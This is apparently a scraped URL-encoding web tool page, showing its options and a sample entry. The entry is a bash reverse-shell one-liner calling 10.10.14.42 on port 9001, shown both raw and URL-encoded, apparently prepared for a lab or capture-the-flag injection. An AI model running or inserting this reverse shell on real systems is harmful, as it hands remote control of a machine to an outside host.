 Encode to URL-encoded format
Simply enter your data then push the encode button.
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.42/9001 0>&1'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
CRLF (Windows) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.42%2F9001%200%3E%261%27